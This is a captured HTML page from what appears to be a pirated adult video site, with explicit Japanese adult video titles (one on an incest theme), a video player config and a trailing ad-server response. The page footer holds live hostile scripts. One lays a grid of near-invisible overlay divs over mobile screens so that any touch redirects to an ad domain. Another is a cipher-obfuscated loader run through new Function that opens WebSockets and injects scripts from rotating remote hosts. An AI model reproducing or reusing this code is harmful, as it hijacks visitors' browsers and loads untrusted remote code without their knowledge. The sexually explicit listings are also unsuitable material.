

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://75717.cc/index.php/vod/play/id/123391/sid/1/nid/1.html
body_size: 6989
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>hibiyan＆hamao和食品配送员的小哥真实交涉！目标是后宫逆3P 浜崎真绪,大槻响 SDMUA-028-C.-麻豆视频</title>
<meta name="keywords" content="亚洲有码,日本有码,hibiyan＆hamao和食品配送员的小哥真实交涉！目标是后宫逆3P 浜崎真绪,大槻响 SDMUA-028-C.剧照,hibiyan＆hamao和食品配送员的小哥真实交涉！目标是后宫逆3P 浜崎真绪,大槻响 SDMUA-028-C.剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上hibiyan＆hamao和食品配送员的小哥真实交涉！目标是后宫逆3P 浜崎真绪,大槻响 SDMUA-028-C.全集免费在线观看地址，hibiyan＆hamao和食品配送员的小哥真实交涉！目标是后宫逆3P 浜崎真绪,大槻响 SDMUA-028-C.剧情介绍：hibiyan＆hamao和食品配送员的小哥真实交涉！目标是后宫逆3P 浜崎真绪,大槻响 SDMUA-028-C." />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = 'hibiyan＆ha', vod_url = window.location.href, vod_part='第1集', vod_prelink='', vod_pic='https://sbzytpimg1.com:3519/upload/vod/20250320-1/c9619d020644187dcb90b53c89c4b9b3.jpg';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://75717.cc">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/5.html">日韩</a></li>
         <li><a href="/index.php/vod/detail/id/123391.html ">hibiyan＆hamao和食品配送员的小哥真实交涉！目标是后宫逆3P 浜崎真绪,大槻响 SDMUA-028-C.</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/123391\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"hibiyan\uff06hamao\u548c\u98df\u54c1\u914d\u9001\u5458\u7684\u5c0f\u54e5\u771f\u5b9e\u4ea4\u6d89\uff01\u76ee\u6807\u662f\u540e\u5bab\u90063P \u6d5c\u5d0e\u771f\u7eea,\u5927\u69fb\u54cd SDMUA-028-C.","vod_actor":"","vod_director":"","vod_class":"\u4e9a\u6d32\u6709\u7801,\u65e5\u672c\u6709\u7801"},"url":"https:\/\/yutubf.lsbbf3.com\/20250319\/f0PaLnts\/index.m3u8","url_next":"","from":"ytm3u8","server":"no","note":"","id":"123391","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260119"></script><script type="text/javascript" src="/static/js/player.js?t=a20260119"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>YT线路</dd><span class="mac_hits hits" data-mid="1" data-id="123391" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/123391/sid/1/nid/1.html" target="_self">第1集</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/222960/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/c1f8e0f1674882357a5af11f6d7a2c23.jpg" alt="毕竟我喜欢早泄的你啊！温柔的私人家教和敏感的女孩进行了一次女同性恋 由良かな,皆月光 104DANDYA-007" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/222960/sid/1/nid/1.html">毕竟我喜欢早泄的你啊！温柔的私人家教和敏感的女孩进行了一次女同性恋 由良かな,皆月光 104DANDYA-007</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;331观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222967/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/86f62256e935184e159d9566675e6317.jpg" alt="Ruby独家第2版母子交往～赤仓山路～白木优子 白木优子 BKD-360" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/222967/sid/1/nid/1.html">Ruby独家第2版母子交往～赤仓山路～白木优子 白木优子 BKD-360</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;484观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222927/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/0040d0f617df81971bcde2b0aab1b384.jpg" alt="被反向COSPLAY诱惑的宅女和最棒的舒服性爱 美谷朱音 DASS-769" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/222927/sid/1/nid/1.html">被反向COSPLAY诱惑的宅女和最棒的舒服性爱 美谷朱音 DASS-769</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;950观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222917/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/1c6a371773ee94cfcb81cc12fae8a315.jpg" alt="超凡魅力的婚姻顾问苏豆美浓的如何性高潮婚姻咨询机构 美乃雀 DLDSS-443" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/222917/sid/1/nid/1.html">超凡魅力的婚姻顾问苏豆美浓的如何性高潮婚姻咨询机构 美乃雀 DLDSS-443</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;600观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="123391" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"259ad2b9acfc4a638ebb53c05ef7dfba","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1913gc.stocz2.com:8005/d/5262?t=0.21328288504856063
body_size: 1257
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso{@=\"JF6^Y\"g}1K{{0}K0s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0@n0ssQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q}sp(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q}sp(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPhXFmF4ffQ@nmX6Jg{{s}\\\/FpmhF^qj(hd22Yq80&QzenA|+90nvDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}